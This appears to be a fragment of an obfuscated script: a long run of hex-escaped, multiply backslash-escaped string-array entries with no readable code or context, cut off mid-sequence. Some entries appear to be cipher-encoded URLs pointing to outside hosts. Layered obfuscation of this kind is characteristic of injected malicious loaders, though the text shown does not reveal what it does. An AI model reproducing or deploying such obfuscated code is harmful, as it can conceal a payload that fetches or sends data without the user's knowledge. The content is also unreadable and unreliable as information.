\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x